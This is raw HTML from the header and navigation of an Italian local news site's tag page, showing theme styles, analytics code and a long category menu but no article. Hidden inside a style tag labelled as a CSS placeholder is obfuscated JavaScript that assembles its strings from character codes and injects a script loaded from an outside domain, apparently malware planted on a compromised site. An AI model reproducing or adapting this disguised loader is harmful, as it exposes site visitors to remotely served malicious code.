<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/femore/",
                    "name": "Femore"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-femore tag-23396 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
